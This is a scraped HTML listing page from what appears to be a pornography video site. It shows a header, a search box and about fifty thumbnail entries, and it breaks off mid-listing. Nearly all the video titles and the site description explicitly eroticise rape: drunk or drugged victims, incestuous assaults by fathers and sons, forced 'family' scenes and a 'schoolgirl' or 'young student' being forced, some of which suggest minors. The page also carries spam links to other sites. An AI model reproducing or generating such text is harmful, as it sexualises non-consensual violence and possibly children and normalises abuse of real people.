

--- FILE ---
content_type: text/html
request_url: https://roughporn.xyz/en/?error0_search
body_size: 12455
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rough Porn - A gritty, kinky site for adventurous fans of hardcore rape and rough sex.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://roughporn.xyz/en/"  />
  <meta name="Description" content="Just the best rape porn tube with a huge collection of cute girls in diverse forced sex action scenes" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/N3EVGLEpWMJuayW.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.xyz" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rough Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/8048793813989575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fb30f545935ccad" src="/thumbs//853/8048793813989575853_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">brutal force on a girl in a homemade rape movie makes her scream for more.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32481</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs//124/3824942637912220124_0.jpg"/>
                                <span class="thumb-duration">10:25</span>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1093634</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="266f88973d2643c" src="/thumbs//844/173098904937718844_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31181</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637791050493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104bc7fafd" src="/thumbs//493/3824942637791050493_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Beautiful latina gets stripped and fucked aggressively by countless horny men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">755846</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637784036215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104b5cf377" src="/thumbs//215/3824942637784036215_0.jpg"/>
                                <span class="thumb-duration">4:18</span>
                            </div>
                            <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19936</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs//672/3824942638895690672_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">370197</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs//528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1705</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs//801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17732</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638843071940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs//940/3824942638843071940_0.jpg"/>
                                <span class="thumb-duration">18:21</span>
                            </div>
                            <span class="thumb-desc">Vintage Asian Schoolgirl Forced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">736266</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1720122678467180164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17df1a7664213684" src="/thumbs//164/1720122678467180164_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">rape porn videos can be seen with a girl getting forced and violently abused.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">199</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs//854/777258007903016854_0.jpg"/>
                                <span class="thumb-duration">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2564</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs//572/3634484409614368572_0.jpg"/>
                                <span class="thumb-duration">0:25</span>
                            </div>
                            <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6214</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732388255298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95085a642" src="/thumbs//298/2705852732388255298_0.jpg"/>
                                <span class="thumb-duration">12:03</span>
                            </div>
                            <span class="thumb-desc">Embarrassed naked girl forced to strip for not getting beer</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">907</span>
                                <span class="thumb-added">28.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637179186368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10274facc0" src="/thumbs//368/3824942637179186368_0.jpg"/>
                                <span class="thumb-duration">19:34</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-1040 02</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">738022</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547472182977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b05faec1" src="/thumbs//977/1426482547472182977_0.jpg"/>
                                <span class="thumb-duration">5:56</span>
                            </div>
                            <span class="thumb-desc">Teen secretary anal and rough teen interracial gangbang snapchat Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1261240684499142285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1180d3b85fd7868d" src="/thumbs//285/1261240684499142285_0.jpg"/>
                                <span class="thumb-duration">11:53</span>
                            </div>
                            <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1918</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7687087836652793428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6aae05a8d4ea6e54" src="/thumbs//428/7687087836652793428_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                            </div>
                            <span class="thumb-desc">fuck starved girls, wive and moms lay in submission to the brutal assault of their attackers in these milf hot films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">870</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5782692121896501562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50403fd8cb17413a" src="/thumbs//562/5782692121896501562_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">YA NOOO NO PLEASE!  you're hurting me it hurts, anal fuck while we watch the lord of the rings, ANAL AMATEUR 100% real</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">122</span>
                                <span class="thumb-added">28.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1152721035551955858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fff49aca931db92" src="/thumbs//858/1152721035551955858_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">Petite Brunette in Denims – Rough BBC Deepthroat and Ass Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">14.11.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731715532549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286cb705" src="/thumbs//549/2705852731715532549_0.jpg"/>
                                <span class="thumb-duration">13:09</span>
                            </div>
                            <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70929</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8650597350995877750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="780d1875390b5f76" src="/thumbs//750/8650597350995877750_0.jpg"/>
                                <span class="thumb-duration">5:18</span>
                            </div>
                            <span class="thumb-desc">Extreme couple bound their housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5349</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897792916055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751db983a57" src="/thumbs//55/1892856897792916055_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                            </div>
                            <span class="thumb-desc">Homemade Brutal Anal Chubby Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1364</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs//800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9102</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs//140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">511432</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735008284551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ecb01f87" src="/thumbs//551/2705852735008284551_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">Rough Anal Threesome Swinger MILF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2476</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs//983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13748</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1678788582211189783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="174c415227adfc17" src="/thumbs//783/1678788582211189783_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">a milf was brutally raped in an amateur homemade porn movie in front of the horny thief.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21125</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs//404/3824942637879696404_0.jpg"/>
                                <span class="thumb-duration">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">560284</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638273625271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10688b7cb7" src="/thumbs//271/3824942638273625271_0.jpg"/>
                                <span class="thumb-duration">3:05</span>
                            </div>
                            <span class="thumb-desc">Insert drunk Chinese girl got vaginal and anal【Subscribe to me and update new videos every day】</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">747</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14449155679556286202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c885b689204536fa" src="/thumbs//202/14449155679556286202_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                            </div>
                            <span class="thumb-desc">HER LIMIT - Violate bum fuck and deep throat for bashful gorgeous Giorgia Roma</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58</span>
                                <span class="thumb-added">19.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5582438588345791542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d78ce51aec8b436" src="/thumbs//542/5582438588345791542_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drugged and drunk, sleeptalking forced family porn reveals hidden fantasies and desires.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2289</span>
                                <span class="thumb-added">24.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545853129841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514fdee471" src="/thumbs//841/1426482545853129841_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Rough hard threesome hd and horny teen couple sex first time Poor tiny</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4737417722529114213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41beb05197fce865" src="/thumbs//213/4737417722529114213_0.jpg"/>
                                <span class="thumb-duration">15:02</span>
                            </div>
                            <span class="thumb-desc">16.the drunk girl is brutally forced into anal sex and rough forced sex in this amateur porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5379</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1961161540978695990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b377207e5315f36" src="/thumbs//990/1961161540978695990_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">cute girl brutally forced to do rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">293</span>
                                <span class="thumb-added">28.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2488678921821539767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2289904b372ccdb7" src="/thumbs//767/2488678921821539767_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk college girl fucked by her friend and a stranger in a downpour violent rape sex video. amateur homemade rough sex video describing an intense rape porn act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10135</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1195757700713145460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10982f4b1c71e474" src="/thumbs//460/1195757700713145460_0.jpg"/>
                                <span class="thumb-duration">15:51</span>
                            </div>
                            <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10636</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8981987970782384457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ca66e788750d149" src="/thumbs//457/8981987970782384457_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">violent sex with amateur girl culminated in a forced rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9846</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636692689457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a505231" src="/thumbs//457/3824942636692689457_0.jpg"/>
                                <span class="thumb-duration">9:46</span>
                            </div>
                            <span class="thumb-desc">thin dark teen fucked by 300lb black boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">470335</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958837395749451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed003fa4b" src="/thumbs//451/13554958837395749451_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Ziggy Star is handcuffed, spanked, and disciplined</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1151</span>
                                <span class="thumb-added">25.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1782392784611044027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18bc54cb48f5eabb" src="/thumbs//27/1782392784611044027_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">the victims of the forced family porn were victims of violent sex and brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5455</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/736920205938710171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a3a1105dec8d69b" src="/thumbs//171/736920205938710171_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">drunk girl brutally raped in a real rape xxx flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8937</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2638652011800451342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="249e6006493c590e" src="/thumbs//342/2638652011800451342_0.jpg"/>
                                <span class="thumb-duration">2:23</span>
                            </div>
                            <span class="thumb-desc">Things finish with a doggy styled pounding and an ass covered cumshot for Cory while Lucy then licks it clean.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">446</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs//975/3824942638753721975_0.jpg"/>
                                <span class="thumb-duration">12:35</span>
                            </div>
                            <span class="thumb-desc">Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36531</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs//48/3824942637188650048_0.jpg"/>
                                <span class="thumb-duration">16:19</span>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">523620</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3443580592303526807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fca0e4dc7ae5397" src="/thumbs//807/3443580592303526807_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk amateur gets her body violated in a brutal rape porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">474</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs//249/7956729383729127249_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12238</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7233512524156230074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64629950e0abd9ba" src="/thumbs//74/7233512524156230074_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">brutally forced mom getting a brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1201</span>
                                <span class="thumb-added">19.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12812263523293215829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1ce4dcaca963c55" src="/thumbs//829/12812263523293215829_0.jpg"/>
                                <span class="thumb-duration">7:17</span>
                            </div>
                            <span class="thumb-desc">Dewar Drunken & Forced Bhabhi For Romance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11326</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs//110/4203867118503607110_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3015</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639143184480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c5fe860" src="/thumbs//480/3824942639143184480_0.jpg"/>
                                <span class="thumb-duration">13:42</span>
                            </div>
                            <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">404145</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5937396967257253381/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5265df1583d9a605" src="/thumbs//381/5937396967257253381_0.jpg"/>
                                <span class="thumb-duration">4:23</span>
                            </div>
                            <span class="thumb-desc">sexy milf nearly killed in group sex video with multiple attackers in lesbian rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">93</span>
                                <span class="thumb-added">13.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7184794647052223127/" class="trd">
                            <div class="thumb-img-wrapper">
